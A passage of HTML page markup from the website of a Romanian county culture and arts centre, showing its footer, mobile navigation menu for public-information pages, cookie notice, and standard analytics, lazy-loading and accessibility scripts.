https://culturasalaj.ro/wp-content/uploads/2022/05/mesesul-750x233.jpg 750w, https://culturasalaj.ro/wp-content/uploads/2022/05/mesesul-1140x354.jpg 1140w, https://culturasalaj.ro/wp-content/uploads/2022/05/mesesul-scaled-e1653978818222.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-2050 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal elementor-default elementor-kit-71"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><h4 style="margin: 0cm 0cm 0.0001pt; text-align: left;"><strong>Centrul de Cultură </strong></h4>
<h4 style="margin: 0cm 0cm 0.0001pt; text-align: left;"><strong>şi Artă al Judeţului Sălaj</strong></h4>
<p style="margin: 0cm 0cm 0.0001pt; text-align: left;">Adresa: Zalău, Piaţa 1 Decembrie 1918, nr. 12, Sălaj, România</p>
<p style="margin: 0cm 0cm 0.0001pt; text-align: left;">Tel/fax: 0260/612870</p>
<p style="margin: 0cm 0cm 0.0001pt; text-align: left;">Email: office@culturasalaj.ro</p></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_media_image" id="media_image-2"><img width="160" height="160" src="https://culturasalaj.ro/wp-content/uploads/2021/12/logo2png-300x300.png" class="image wp-image-1128  attachment-160x160 size-160x160" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://culturasalaj.ro/wp-content/uploads/2021/12/logo2png-300x300.png 300w, https://culturasalaj.ro/wp-content/uploads/2021/12/logo2png-150x150.png 150w, https://culturasalaj.ro/wp-content/uploads/2021/12/logo2png-75x75.png 75w, https://culturasalaj.ro/wp-content/uploads/2021/12/logo2png-350x350.png 350w, https://culturasalaj.ro/wp-content/uploads/2021/12/logo2png-e1639644577131.png 110w" sizes="(max-width: 160px) 100vw, 160px" /></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_rss" id="rss-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span><a class="rsswidget rss-widget-feed" href="https://www.edituracaietesilvane.ro/categorie-produs/scriitori-salajeni/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://culturasalaj.ro/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget rss-widget-title" href="https://www.edituracaietesilvane.ro/categorie-produs/scriitori-salajeni/">Apariții Editura Caiete Silvane</a></span></h3></div><ul><li><a class='rsswidget' href='https://www.edituracaietesilvane.ro/produs/cod-rosu-pentru-iertare/'>Cod roșu pentru iertare</a></li><li><a class='rsswidget' href='https://www.edituracaietesilvane.ro/produs/la-pas-prin-ochiul-timpului-articole-studii-consemnari/'>La pas prin ochiul timpului – articole, studii, consemnări</a></li><li><a class='rsswidget' href='https://www.edituracaietesilvane.ro/produs/franturi-de-gand-in-amurg-meditatii/'>Frânturi de gând în amurg (Meditații)</a></li><li><a class='rsswidget' href='https://www.edituracaietesilvane.ro/produs/acul-de-siguranta/'>Acul de siguranță</a></li></ul></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_nav_menu" id="nav_menu-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Linkuri</span></h3></div><div class="menu-linkuri-container"><ul id="menu-linkuri" class="menu"><li id="menu-item-1471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1471"><a href="https://caietesilvane.ro/">caietesilvane.ro</a></li>
<li id="menu-item-1465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1465"><a href="https://www.edituracaietesilvane.ro/">edituracaietesilvane.ro</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1467"><a href="https://canturi.traditiisalajene.ro/">canturi.traditiisalajene.ro</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1466"><a href="https://case.traditiisalajene.ro/">case.traditiisalajene.ro</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1468"><a href="https://www.simpozionulartaingradina.ro/">simpozionulartaingradina.ro</a></li>
</ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                    			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="https://www.facebook.com/culturasalaj" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.instagram.com/culturasalaj/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCcSatFNuM3eus6A7fmBnnqA" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://twitter.com/culturasalaj" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a>			</div>
			
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> 2021 <a href="https://culturasalaj.ro" title="CCAJS">© Copyright</a> - Centrul de Cultură și Artă al Județului Sălaj . <a href="https://culturasalaj.ro/politica-de-confidentialitate/" title="CCAJS"> -Politica de confidențialitate</a>. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://culturasalaj.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6160"><a href="https://culturasalaj.ro/despre-noi/">Despre instituție</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-937"><a href="https://culturasalaj.ro/despre-noi/">Despre instituție</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://culturasalaj.ro/codul-etic-si-regulile-de-conduita/">Codul etic şi regulile de conduită</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://culturasalaj.ro/regulament-de-ordine-interioara/">REGULAMENT DE ORDINE INTERIOARĂ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5272"><a href="https://culturasalaj.ro/contract-colectiv-de-munca/">Contract colectiv de muncă</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://culturasalaj.ro/legislatie/">Legislație</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5671"><a href="https://culturasalaj.ro/conducerea/">Conducerea</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6163"><a href="https://culturasalaj.ro/conducerea/">Conducerea</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-944"><a href="https://culturasalaj.ro/category/agenda-culturala/">Agenda culturală</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6161"><a href="#">Organizare</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://culturasalaj.ro/regulament-de-organizare-si-functionare/">Regulament de organizare și funcționare</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://culturasalaj.ro/regulament-de-organizare-si-functionare-spam/">Regulament de organizare și funcționare SPAM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1354"><a href="https://culturasalaj.ro/organigrama/">Organigrama</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6255"><a href="#">Listă/date contact instituții subordonate</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6256"><a href="#">Guvernanța corporativă inteprinderilor publice</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-728"><a href="https://culturasalaj.ro/category/sectii/">Secții</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://culturasalaj.ro/category/concursuri/">Carieră</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-733"><a href="https://culturasalaj.ro/category/proiecte/">Proiecte</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6257"><a href="#">Programe și strategii</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6162"><a href="#">Rapoarte și studii</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6258"><a href="#">Rapoarte</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6259"><a href="#">Studii</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-726"><a href="https://culturasalaj.ro/category/noutati/">Noutăți</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-727"><a href="https://culturasalaj.ro/category/evenimente/">Evenimente</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-748"><a href="#">Informații publice</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6242"><a href="https://culturasalaj.ro/legistlatie/">Legistlație</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6186"><a href="#">Solicitare informații. Legislație</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6244"><a href="https://culturasalaj.ro/wp-content/uploads/2025/12/Formular-de-solicitare-in-baza-legii-nr.-544-din-2001.docx">Formular pentru solicitare informații</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6193"><a href="https://culturasalaj.ro/modalitatea-de-contestare/">Modalitatea de contestare</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6260"><a href="#">Lista documentelor de interes public</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6194"><a href="#">Rapoarte anuale de aplicare</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6195"><a href="#">Buletinul informativ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6201"><a href="#">Buget</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6197"><a href="#">Buget pe surse financiare</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6198"><a href="#">Situația plăților</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6199"><a href="#">Situația drepturilor salariale</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6200"><a href="#">Situația anuală a finanțărilor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6202"><a href="https://www.cjsj.ro/index.php/informatii-publice/buget-bilant-contabil?id=75">Bilanțuri contabile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-942"><a href="https://culturasalaj.ro/category/achizitii/">Achiziții publice</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6203"><a href="#">Programul anual al achizițiilor</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6204"><a href="#">Centralizator achiziții peste 5000€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6205"><a href="#">Contracte achiziții peste 5000€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6206"><a href="#">Documente execuția contractelor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6209"><a href="https://culturasalaj.ro/formular-tip/">Formular tip</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://culturasalaj.ro/declaratii-de-avere-si-de-interese/">Declarații de avere și de interese</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6210"><a href="#">Comisia paritară</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6211"><a href="#">Protecția datelor cu caracter personal</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6212"><a rel="privacy-policy" href="https://culturasalaj.ro/politica-de-confidentialitate/">Politică de confidențialitate</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6115"><a href="https://culturasalaj.ro/protectia-avertizorilor-in-interes-public/">Protecția avertizorilor în interes public</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://culturasalaj.ro/regulament-cu-privire-la-accesul-liber-la-informatiile-de-interes-public/">Regulament cu privire la accesul liber la informațiile de interes public</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://culturasalaj.ro/transparenta-veniturilor-salariale/">Transparența veniturilor salariale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a href="https://culturasalaj.ro/registrul-bunurilor/">Registrul bunurilor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6213"><a href="#">Transparență decizională</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6214"><a href="#">Proiecte de acte normative</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6215"><a href="#">Formular de propuneri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6216"><a href="#">Registrul pentru conservarea și analizarea propunerilor</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6217"><a href="#">Dezbateri publice</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6218"><a href="#">Consultări interministeriale</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6261"><a href="#">Proiecte de acte normative încheiate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6219"><a href="#">Proiecte de acte normative adoptate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6220"><a href="#">Ședințe publice/Anunțuri/Minute</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6221"><a href="#">Rapoarte de aplicare</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222"><a href="#">Numele,Prenumele persoanei desemnate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6223"><a href="#">Registrul asociațiilor,fundațiilor,federațiilor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://culturasalaj.ro/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6231"><a href="#">Integritatea instituțională</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6232"><a href="https://culturasalaj.ro/codul-etic-si-regulile-de-conduita/">Codul etic şi regulile de conduită</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6233"><a href="https://culturasalaj.ro/registrul-bunurilor/">Listă cadouri primite</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6234"><a href="#">Mecanism raportare a încălcării a legii</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6235"><a href="#">Planul de integritate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6236"><a href="#">Declarație privind asumarea unei agende de integritate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6237"><a href="#">Planul de integritate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6262"><a href="#">Raport narativ stadiul implementării măsurilor</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6238"><a href="#">Situația incidentelor de integritate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6239"><a href="#">Studii/cercetări/ghiduri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget square">
    <a href="https://www.facebook.com/culturasalaj" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.instagram.com/culturasalaj/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCcSatFNuM3eus6A7fmBnnqA" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://twitter.com/culturasalaj" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>2021 <a href="https://culturasalaj.ro" title="CCAJS">© Copyright</a> - Centrul de Cultură și Artă al Județului Sălaj . <a href="https://culturasalaj.ro/politica-de-confidentialitate/" title="CCAJS"> -Politica de confidențialitate</a>.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script>
					window.ga = window.ga || function () {(ga.q = ga.q || []).push(arguments);};
					ga.l = +new Date;
					ga('create', 'G-JBZ7YE7SDR', 'auto')
					ga('send', 'pageview')
				</script>
				<div class="jnews-cookie-law-policy">Acest website folosește cookie-uri proprii și de la terți pentru a furniza vizitatorilor o experiență mult mai bună de navigare. Citește <a href="https://cultura.traditiisalajene.ro/politica-de-confidentialitate/">Politica de utilizare „Cookies”</a>. <button data-expire="30" class="btn btn-cookie">Accept</button></div><div class="jeg_read_progress_wrapper"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"1","save_expiration":"24"};
/* ]]> */
</script>
<script type="text/javascript" src="https://culturasalaj.ro/wp-content/cache/wpo-minify/1765796372/assets/wpo-minify-footer-9ba3287b.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://culturasalaj.ro/wp-content/cache/wpo-minify/1765796372/assets/wpo-minify-footer-65060757.min.js" id="wpo_min-footer-1-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpo_min-footer-2-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/culturasalaj.ro\/culturan-sura-in-satele-domnin-banisor-si-horoatu-crasnei","popup_script":"magnific","single_gallery":"1","ismobile":"","isie":"","sidefeed_ajax":"","language":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2050","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"bottom_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"culturasalaj.ro","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://culturasalaj.ro/wp-content/cache/wpo-minify/1765796372/assets/wpo-minify-footer-4709153f.min.js" id="wpo_min-footer-2-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://culturasalaj.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="wpo_min-footer-4-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://culturasalaj.ro/wp-content/cache/wpo-minify/1765796372/assets/wpo-minify-footer-1143114a.min.js" id="wpo_min-footer-4-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Sari la conținut</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accesibilitate" role="button">
					<span class="pojo-sr-only sr-only">Deschide bara de unelte</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accesibilitate</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accesibilitate</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Mărește textul</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Mărește textul</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Micșorează textul</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Micșorează textul</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Alb-negru</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Alb-negru</span>								</a>
							</li>
						
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

